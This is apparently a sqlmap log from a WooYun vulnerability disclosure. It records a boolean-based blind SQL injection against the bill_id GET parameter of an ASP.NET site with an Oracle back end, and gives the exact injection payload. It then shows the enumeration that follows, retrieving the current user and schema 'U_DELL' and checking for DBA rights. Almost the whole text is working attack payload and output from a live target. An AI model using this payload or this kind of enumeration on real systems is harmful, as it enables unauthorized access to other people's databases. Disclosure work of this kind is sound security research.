 Parameter: bill_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bill_id=D504147544' AND 3756=3756 AND 'FkAz'='FkAz
---
[09:50:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[09:50:10] [INFO] fetching current user
[09:50:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:50:10] [INFO] retrieved:
[09:50:14] [WARNING] reflective value(s) found and filtering out
U_DELL
current user: 'U_DELL'
[09:50:19] [INFO] fetching current database
[09:50:19] [INFO] resumed: U_DELL
[09:50:19] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'U_DELL'
[09:50:19] [INFO] testing if current user is DBA
[09:50:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
www.wooyun.org
current user is DBA: False